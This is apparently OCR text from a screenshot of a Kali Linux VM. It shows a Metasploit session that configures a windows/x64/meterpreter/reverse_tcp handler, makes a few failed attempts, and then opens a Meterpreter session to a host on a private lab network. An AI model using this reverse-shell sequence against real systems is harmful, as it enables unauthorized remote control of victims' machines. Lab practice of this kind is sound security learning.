 kali-linux-2023.4-virtualbox-amd64 [Запущено] - Oracle VM VirtualBox
Файл Машина Перегляд Введення Пристрої Довідка
1 2 3 4
Trash
File System
Home
root@kali: /var/www/html
File Actions Edit View Help
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 > set LHOST 192.168.0.108
LHOST => 192.168.0.108
msf6 > set LPORT 8888
LPORT => 8888
msf6 > run
[-] Unknown command: run
msf6 > set LPORT 8.8.8.8
LPORT => 8.8.8.8
msf6 > run
[-] Unknown command: run
msf6 > set LPORT 8888
LPORT => 8888
msf6 > run
[-] Unknown command: run
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > set LHOST 192.168.0.108
LHOST => 192.168.0.108
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:8888
[*] Sending stage (200774 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.108:8888 -> 192.168.0.101:61949) at 2024-02-16 16:00:41 -05
00
meterpreter > help
Core Commands
=============
Command Description
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
AW01 +0.05%
ENG
23:02
16.02.2024
15